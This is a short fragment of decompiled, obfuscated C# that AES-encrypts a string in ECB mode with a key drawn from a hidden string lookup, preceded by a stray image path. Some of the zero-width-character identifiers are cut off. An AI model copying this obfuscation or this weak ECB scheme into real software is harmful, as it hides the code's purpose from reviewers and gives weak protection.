 byte[] bytes = Encoding.UTF8.GetBytes(<Module>.\u206A\u206D\u202B\u200D\u206D\u202D
\u206C\u206E\u202C\u202A\u200E\u206B\u202A\u200F\u202B\u200E\u200E\u206B\u200E\u20
\u200B\u200E\u202A\u202D\u206C\u200D\u206B\u200B\u200B\u206F\u200E\u202B\u200C\u20
(2131648913u));
byte[] bytes2 = Encoding.UTF8.GetBytes(A_0);
ICryptoTransform cryptoTransform = new RijndaelManaged
{
Key = bytes,
Mode = CipherMode.ECB,
Padding = PaddingMode.PKCS7
}.CreateEncryptor();
byte[] array = cryptoTransform.TransformFinalBlock(bytes2, 0, bytes2.Length);
return Convert.ToBase64String(array, 0, array.Length);
}